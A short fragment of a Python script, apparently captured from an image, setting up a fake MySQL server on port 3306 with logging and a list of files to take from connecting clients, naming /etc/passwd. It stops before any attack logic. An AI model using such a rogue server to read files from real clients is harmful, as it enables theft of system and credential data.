 import socket
import asyncore
import asynchat
import struct
import random
import logging
import logging.handlers
PORT = 3306
log = logging.getLogger(__name__)
log.setLevel(logging.INFO)
tmp_format = logging.handlers.WatchedFileHandler('mysql.log', 'ab')
tmp_format.setFormatter(logging.Formatter("%(asctime)s:%(levelname)s:%(message)s"))
log.addHandler(
    tmp_format
)
filelist = (
    '/etc/passwd',
)
#================================================
#=======No need to change after this lines=======
关注安全技术